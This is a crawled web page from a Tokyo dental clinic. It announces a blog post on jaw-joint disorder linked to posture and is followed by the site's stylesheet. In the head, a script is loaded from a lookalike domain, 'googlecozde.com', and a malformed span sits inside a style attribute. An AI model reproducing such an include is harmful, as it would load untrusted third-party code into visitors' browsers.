

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uenomint-dc.com/info/1012619
body_size: 6036
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>今注目されている姿勢のズレが引き起こす顎関節症 - 上野ミント歯科｜台東区東上野・新御徒町・稲荷町・元浅草の優しい歯医者</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="上野・御徒町の痛くない歯医者,女医もいる上野ミント歯科,新御徒町,仲御徒町,稲荷町の優しい歯科" />
<meta name="description" content="｜顎関節症は姿勢のズレから起こる可能性があるブログ更新しました。顎関節症は現代病とも言えるほど増えている病気ですが、自覚している人も少なくありません。原因は..." />
<meta property="og:title" content="今注目されている姿勢のズレが引き起こす顎関節症" />
<meta property="og:image" content="https://cdn.goope.jp/20849/141023000849kaur.jpg" />
<meta property="og:site_name" content="上野ミント歯科｜台東区東上野・新御徒町・稲荷町・元浅草の優しい歯医者" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="shortcut icon" href="//cdn.goope.jp/20849/180710150439-5b444c77a01e9.ico" />
<link rel="alternate" type="application/rss+xml" title="上野ミント歯科｜台東区東上野・新御徒町・稲荷町・元浅草の優しい歯医者 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?143026-1655790511";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script src="/js/theme_simple2/init.js"></script>

<style type="text/css">
 <!--
h1 
 { 
 font-size:12px;
 } 
 -->
 </style>
<H1 align="right">歯科 上野 台東区 御徒町 歯医者</H1>

<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59968631-1', 'auto');
  ga('send', 'pageview');

</script>
</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<strong style="<SPAN id=o7661o_2 class=o7661o name="></SPAN>上野,御徒町の歯科,歯医者なら上野ミント歯科</strong>  

<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;03-3834-5840</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://uenomint-dc.com"><img src='//cdn.goope.jp/20849/141023000849kaur.jpg' alt='上野ミント歯科｜台東区東上野・新御徒町・稲荷町・元浅草の優しい歯医者' /></a></h1>
    <div class="site_description site_description_smartphone">台東区東上野、新御徒町、稲荷町、元浅草から通える優しい歯医者です.虫歯・歯周病の治療からホワイトニング・小児歯科・矯正歯科・口腔外科と幅広い治療を行っています.キッズスペースもあり、お子さま連れでも安心して治療を受けられます.</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2015-10-13 23:58:00
        </div>
        <div class="info_title">
          <a href="/info/1012619">今注目されている姿勢のズレが引き起こす顎関節症</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><span style="color: #ff0000;"><strong><span style="font-size: 18pt;">｜</span></strong></span><strong><span style="font-size: 14pt;">顎関節症は姿勢のズレから起こる可能性がある</span></strong><br /><br /><span style="font-size: 14pt;">ブログ更新しました。</span><br /><br /><span style="font-size: 14pt;">顎関節症は現代病とも言えるほど増えている病気ですが、自覚している人も少なくありません。</span><br /><br /><span style="font-size: 14pt;">原因は歯ぎしりや食いしばりだけではありません。</span><br /><br /><span style="font-size: 14pt;">&darr;こちらから&darr;</span><br /><br /></p>
<h2 class="entry_header" style="margin: 0px 0px 15px; padding: 5px 0px 5px 35px; font-size: 19.9888px; font-weight: normal; color: #444444; font-family: メイリオ, Meiryo, Verdana, Helvetica, 'ヒラギノ角ゴ Pro W3', 'Hiragino Kaku Gothic Pro', 'ＭＳ Ｐゴシック', sans-serif; background: url('http://blog-imgs-43.fc2.com/t/e/m/templates/content_title.png') 20px 5px no-repeat;"><a href="http://uenomint.blog.fc2.com/blog-entry-68.html" target="_blank">今注目されている姿勢のズレが引き起こす顎関節症</a></h2>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（2）</a></li>
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-10'>2025-10（1）</a></li>
<li><a href='/info/2025-09'>2025-09（1）</a></li>
<li><a href='/info/2025-08'>2025-08（2）</a></li>
<li><a href='/info/2025-07'>2025-07（1）</a></li>
<li><a href='/info/2025-06'>2025-06（1）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-04'>2025-04（1）</a></li>
<li><a href='/info/2025-03'>2025-03（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2025-01'>2025-01（1）</a></li>
<li><a href='/info/2024-12'>2024-12（1）</a></li>
<li><a href='/info/2024-11'>2024-11（1）</a></li>
<li><a href='/info/2024-10'>2024-10（1）</a></li>
<li><a href='/info/2024-09'>2024-09（1）</a></li>
<li><a href='/info/2024-08'>2024-08（2）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-06'>2024-06（1）</a></li>
<li><a href='/info/2024-05'>2024-05（1）</a></li>
<li><a href='/info/2024-04'>2024-04（1）</a></li>
<li><a href='/info/2024-02'>2024-02（1）</a></li>
<li><a href='/info/2024-01'>2024-01（1）</a></li>
<li><a href='/info/2023-12'>2023-12（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-10'>2023-10（2）</a></li>
<li><a href='/info/2023-08'>2023-08（3）</a></li>
<li><a href='/info/2023-07'>2023-07（1）</a></li>
<li><a href='/info/2023-06'>2023-06（3）</a></li>
<li><a href='/info/2023-05'>2023-05（2）</a></li>
<li><a href='/info/2023-04'>2023-04（2）</a></li>
<li><a href='/info/2023-03'>2023-03（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（2）</a></li>
<li><a href='/info/2022-12'>2022-12（3）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-09'>2022-09（2）</a></li>
<li><a href='/info/2022-07'>2022-07（1）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-05'>2022-05（2）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-02'>2022-02（1）</a></li>
<li><a href='/info/2022-01'>2022-01（3）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2021-11'>2021-11（2）</a></li>
<li><a href='/info/2021-10'>2021-10（2）</a></li>
<li><a href='/info/2021-09'>2021-09（2）</a></li>
<li><a href='/info/2021-08'>2021-08（3）</a></li>
<li><a href='/info/2021-07'>2021-07（2）</a></li>
<li><a href='/info/2021-06'>2021-06（2）</a></li>
<li><a href='/info/2021-05'>2021-05（1）</a></li>
<li><a href='/info/2021-04'>2021-04（2）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（4）</a></li>
<li><a href='/info/2020-12'>2020-12（2）</a></li>
<li><a href='/info/2020-11'>2020-11（3）</a></li>
<li><a href='/info/2020-10'>2020-10（4）</a></li>
<li><a href='/info/2020-09'>2020-09（2）</a></li>
<li><a href='/info/2020-08'>2020-08（1）</a></li>
<li><a href='/info/2020-07'>2020-07（3）</a></li>
<li><a href='/info/2020-06'>2020-06（2）</a></li>
<li><a href='/info/2020-05'>2020-05（5）</a></li>
<li><a href='/info/2020-04'>2020-04（3）</a></li>
<li><a href='/info/2020-03'>2020-03（1）</a></li>
<li><a href='/info/2020-02'>2020-02（1）</a></li>
<li><a href='/info/2020-01'>2020-01（3）</a></li>
<li><a href='/info/2019-12'>2019-12（3）</a></li>
<li><a href='/info/2019-11'>2019-11（3）</a></li>
<li><a href='/info/2019-10'>2019-10（4）</a></li>
<li><a href='/info/2019-09'>2019-09（2）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-07'>2019-07（2）</a></li>
<li><a href='/info/2019-06'>2019-06（2）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04'>2019-04（2）</a></li>
<li><a href='/info/2019-03'>2019-03（2）</a></li>
<li><a href='/info/2019-02'>2019-02（4）</a></li>
<li><a href='/info/2019-01'>2019-01（3）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11'>2018-11（5）</a></li>
<li><a href='/info/2018-10'>2018-10（6）</a></li>
<li><a href='/info/2018-09'>2018-09（2）</a></li>
<li><a href='/info/2018-08'>2018-08（3）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-06'>2018-06（1）</a></li>
<li><a href='/info/2018-05'>2018-05（2）</a></li>
<li><a href='/info/2018-04'>2018-04（3）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（4）</a></li>
<li><a href='/info/2018-01'>2018-01（3）</a></li>
<li><a href='/info/2017-12'>2017-12（3）</a></li>
<li><a href='/info/2017-11'>2017-11（4）</a></li>
<li><a href='/info/2017-10'>2017-10（4）</a></li>
<li><a href='/info/2017-09'>2017-09（4）</a></li>
<li><a href='/info/2017-08'>2017-08（1）</a></li>
<li><a href='/info/2017-07'>2017-07（2）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-05'>2017-05（2）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（3）</a></li>
<li><a href='/info/2017-02'>2017-02（1）</a></li>
<li><a href='/info/2017-01'>2017-01（2）</a></li>
<li><a href='/info/2016-12'>2016-12（3）</a></li>
<li><a href='/info/2016-11'>2016-11（2）</a></li>
<li><a href='/info/2016-10'>2016-10（3）</a></li>
<li><a href='/info/2016-09'>2016-09（1）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-07'>2016-07（1）</a></li>
<li><a href='/info/2016-06'>2016-06（2）</a></li>
<li><a href='/info/2016-05'>2016-05（2）</a></li>
<li><a href='/info/2016-04'>2016-04（5）</a></li>
<li><a href='/info/2016-03'>2016-03（2）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（4）</a></li>
<li><a href='/info/2015-12'>2015-12（3）</a></li>
<li><a href='/info/2015-11'>2015-11（2）</a></li>
<li><a href='/info/2015-10'>2015-10（2）</a></li>
<li><a href='/info/2015-09'>2015-09（3）</a></li>
<li><a href='/info/2015-08'>2015-08（3）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（7）</a></li>
<li><a href='/info/2015-05'>2015-05（2）</a></li>
<li><a href='/info/2015-04'>2015-04（6）</a></li>
<li><a href='/info/2015-03'>2015-03（6）</a></li>
<li><a href='/info/2015-02'>2015-02（6）</a></li>
<li><a href='/info/2015-01'>2015-01（3）</a></li>
<li><a href='/info/2014-12'>2014-12（4）</a></li>
<li><a href='/info/2014-11'>2014-11（2）</a></li>
<li><a href='/info/2014-10'>2014-10（2）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-08'>2014-08（2）</a></li>
<li><a href='/info/2014-07'>2014-07（3）</a></li>
<li><a href='/info/2014-06'>2014-06（1）</a></li>
<li><a href='/info/2014-05'>2014-05（4）</a></li>
<li><a href='/info/2014-04'>2014-04（3）</a></li>
</ul>
</li>
    
    <li><a href="/free/covid19"  class="navi_free free_354333">新型コロナウイルスへの取組み</a></li>
    
    <li><a href="/free/profile"  class="navi_free free_45114">ごあいさつ</a></li>
    
    <li><a href="/free/first"  class="navi_free free_45283">初めての方へ（ご案内）</a></li>
    
    <li><a href="/free/reservation"  class="navi_free free_49034">ネット予約</a></li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/free/staff"  class="navi_free free_45701">スタッフ紹介</a></li>
    
    <li><a href="/free/philosophy"  class="navi_free free_50385">上野ミント歯科の理念</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/free/page-menu"  class="navi_free free_45552">診療案内</a></li>
    
    <li><a href="/free/mushiba"  class="navi_free free_45546">▼むし歯の治療</a></li>
    
    <li><a href="/free/shishu"  class="navi_free free_45547">▼歯周病の治療</a></li>
    
    <li><a href="/free/shinbi"  class="navi_free free_45544">▼審美歯科</a></li>
    
    <li><a href="/free/white"  class="navi_free free_45548">▼ホワイトニング</a></li>
    
    <li><a href="/free/child"  class="navi_free free_45625">▼小児歯科（子どもの治療）</a></li>
    
    <li><a href="/free/kyosei"  class="navi_free free_45879">▼矯正歯科</a></li>
    
    <li><a href="/free/0209"  class="navi_free free_46716">▼マウスピース矯正</a></li>
    
    <li><a href="/free/invisalign"  class="navi_free free_195436">▼インビザライン</a></li>
    
    <li><a href="/free/implant"  class="navi_free free_45549">▼インプラント治療</a></li>
    
    <li><a href="/free/hagishiri"  class="navi_free free_45550">▼歯ぎしりの治療</a></li>
    
    <li><a href="/free/tmd1"  class="navi_free free_88474">▼顎関節症</a></li>
    
    <li><a href="/free/breath"  class="navi_free free_93154">▼口臭外来の検査・治療</a></li>
    
    <li><a href="/free/dentu"  class="navi_free free_52502">▼入れ歯治療（義歯）</a></li>
    
    <li><a href="/free/121"  class="navi_free free_55882">▼親知らずの治療</a></li>
    
    <li><a href="/free/houmon"  class="navi_free free_58004">▼訪問歯科</a></li>
    
    <li><a href="/about"  class="navi_about">医院情報・アクセス</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/free/expenses"  class="navi_free free_53973">▼医療費控除について</a></li>
    
    <li><a href="/free/mint01"  class="navi_free free_56099">▼問診票ダウンロード</a></li>
    
    <li><a href="/free/white1"  class="navi_free free_57708">ホワイトニングで輝く歯を</a></li>
    
    <li><a href="/free/teeth"  class="navi_free free_60201">お口のお役立ち情報</a></li>
    
    <li><a href="/free/tomint"  class="navi_free free_60242">各駅からのアクセス方法</a></li>
    
    <li><a href="/free/kensa"  class="navi_free free_170742">▼台東区歯科健診・妊婦歯科健診など</a></li>
    
    <li><a href="/free/exam"  class="navi_free free_171939">▼企業歯科検診</a></li>
    
    <li><a href="/free/covid192"  class="navi_free free_358106">▼歯科診療を悩まれている方へ</a></li>
    
    <li><a href="/free/sisetsukijun"  class="navi_free free_487307">施設基準</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://uenomint-dc.com/free/reservation" target="_blank"><img src="//cdn.goope.jp/20849/150206112134bwnh.jpg" alt="ネット予約はこちら" /></a>
</div>
<div class="navi_parts_detail">
<a href="http://uenomint.blog.fc2.com/" target="_blank"><img src="//cdn.goope.jp/20849/14111101025034eh.jpg" alt="上野ミント歯科のブログ" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://uenomint-dc.com/free/0209" target="_blank"><img src="//cdn.goope.jp/20849/141111004712g93c.jpg" alt="見えない矯正" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://uenomint-dc.com/free/breath"><img src="//cdn.goope.jp/20849/161027115015-58116b67e1a8c.jpg" alt="口臭と歯科" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://uenomint-dc.com/free/tomint" target="_blank"><img src="//cdn.goope.jp/20849/150422130117742a.jpg" alt="上野ミント歯科アクセス" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://taito-doctors.com/dentalList/27689/review6/" target="_blank"><img src="//cdn.goope.jp/20849/150422125518anhj.jpg" alt="上野ミント歯科口コミ" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://ningyocho-dental.com/" target="_blank"><img src="//cdn.goope.jp/20849/190918151158-5d81caae3cc47.jpg" alt="中央区日本橋人形町水天宮前のお近くの方はこちら" /></a>
</div>
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">function googleTranslateElementInit() {new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,fr,it,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');}</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fuenomint-dc.com&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.13 Tuesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">25</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">363</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1337920</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/uenomint"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">上野ミント歯科&nbsp; </div>
      </div>
      <div class="shop_tel_footer">03-3834-5840</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://uenomint-dc.com">上野ミント歯科</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>
<!-- Yahoo Code for your Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var yahoo_conversion_id = 1000112617;
var yahoo_conversion_label = "oVVCCM6_jgsQks_10gM";
var yahoo_conversion_value = 300;
/* ]]> */
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="http://b91.yahoo.co.jp/pagead/conversion/1000112617/?value=300&amp;label=oVVCCM6_jgsQks_10gM&amp;guid=ON&amp;script=0&amp;disvt=true"/>
</div>
</noscript>
</body>
</html>  
                                                                  

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://uenomint-dc.com/style.css?143026-1655790511
body_size: 6945
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み

----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  右
--------------------------------- */

div#wrapper {
	width: 1050px;
	margin: 0 auto;
	}

div#wrapper_inner {
	margin: 0 20px;
	}

div#header_inner {
  margin: 0;
  }

div#main {
	float: left;
	width: 650px;
	margin: 0 0 34px;
	}

div#main_inner {
  margin: 0;
  }

div#navi {
  position: relative;
  z-index: 3;
  float: right;
  width: 250px;
  margin: 0 0 40px 0;
  }

div#navi_inner {
  margin: 0 0 0 40px;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 40px;
  text-align: left;
  }

div#sidebar {
  position: relative;
  z-index: 2;
	float: right;
	clear: right;
	width: 250px;
	margin: 0 0 40px 0;
	}

div#sidebar_inner {
  margin: 0 0 0 40px;
  }

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}

div#footer_inner {
  margin: 0;
  padding: 17px 0;
  }

.rslides li {
  width: 650px;
  }


/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#000000 url(https://r.goope.jp//img/common_bg/6.jpg) no-repeat top center fixed;
    background-color:#000000;
    color:#494949;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }


div#wrapper {
  background-color: #EEEEEE;
  }

ul {
  list-style: none;
  }

a:link {
	color: #494949;
	text-decoration: none;
	}

a:visited {
	color: #494949;
	text-decoration: none;
	}

a:hover {
	color: #a8a8a8;
	text-decoration: none;
	}

a:active {
	color: #494949;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/

.shop_title { /  padding:  0 30px 0 0;
   }

  /* --- 	IE6,7 * ---*/

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    display:none;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;
  padding: 0 0 60px 0;
  }

.shop_name {
    }


h1.site_logo {
  padding: 12px 0 0 0;
  text-align: enter;
  font-weight: bold;
	font-size: 12px;
	}

.site_description {
    color:#494949;
    margin:5px 0 0 2px;
    text-align:left;
    }


h1.site_logo a:hover {
	text-decoration: underline;
	}

h1.site_logo a:active {
	text-decoration: underline;
	}
#logo img {width:480px;
}

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}

#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #a8a8a8;
	}

html>body #navi ul li .active {
  color: #a8a8a8;
  }

#navi ul.sub_navi li {
	border-bottom: none;
	}

#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}

#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_2.png);
	text-decoration: underline;
	}

#navi ul.sub_navi li a:hover {
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_2_on.png);
  color: #a8a8a8;
  }

	/* フリーページ用 */

.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #bdbdbd;
	}

	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_354333 a.free_354333, body.id_45114 a.free_45114, body.id_45283 a.free_45283, body.id_49034 a.free_49034, body.id_45701 a.free_45701, body.id_50385 a.free_50385, body.id_45552 a.free_45552, body.id_45546 a.free_45546, body.id_45547 a.free_45547, body.id_45544 a.free_45544, body.id_45548 a.free_45548, body.id_45625 a.free_45625, body.id_45879 a.free_45879, body.id_46716 a.free_46716, body.id_195436 a.free_195436, body.id_45549 a.free_45549, body.id_45550 a.free_45550, body.id_88474 a.free_88474, body.id_93154 a.free_93154, body.id_52502 a.free_52502, body.id_55882 a.free_55882, body.id_58004 a.free_58004, body.id_53973 a.free_53973, body.id_56099 a.free_56099, body.id_57708 a.free_57708, body.id_60201 a.free_60201, body.id_60242 a.free_60242, body.id_170742 a.free_170742, body.id_171939 a.free_171939, body.id_358106 a.free_358106, body.id_487307 a.free_487307 {
        
        
    }


/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #bdbdbd;
    border-bottom:1px solid #bdbdbd;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #bdbdbd;
  border-bottom: 1px solid #bdbdbd;
  }

.today_area a:link {
  text-decoration: underline;
  }

.today_area a:visited {
	text-decoration: underline;
	}

.today_area a:hover {
	text-decoration: underline;
	}

.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}

.today_schedule_body {
  display: none;
  color: #494949;
  font-size: 11px;
	}

/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #bdbdbd;
    display:none;
    }


.counter_area {
  margin: 0 0 28px 0;
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #bdbdbd;
  }

.counter_title {
  margin: 0 0 10px 0;
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}

.counter_today {
  color: #494949;
  margin: 0 0 7px 1px;
	}

.counter_today span.num {
	font-weight: bolder;
	}

.counter_yesterday {
  color: #494949;
  margin: 0 0 7px 1px;
	}

.counter_yesterday span.num {
	font-weight: bolder;
	}

.counter_total {
  color: #494949;
  margin: 0 0 0 1px;
  }

.counter_total span.num {
	font-weight: bolder;
	}

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    display:none;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #bdbdbd;
  }

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }


.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }

.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}

.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}

.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }

.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	}

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }

.rslides li img {
  width: 100%;
  }

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #494949;
  background: rgba(73,73,73, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }

.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px;
  }

.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #bdbdbd;
	padding: 0 0 7px 0;
	}

.message {
  color: #494949;
  text-align: left;
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}

.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #bdbdbd;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }

.information_area ul {
  list-style-type: none;
  font-color: #494949;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}

.information_area ul li a:link {
  text-decoration: underline;
  }

.information_area ul li a:visited {
	text-decoration: underline;
	}

.information_area ul li a:hover {
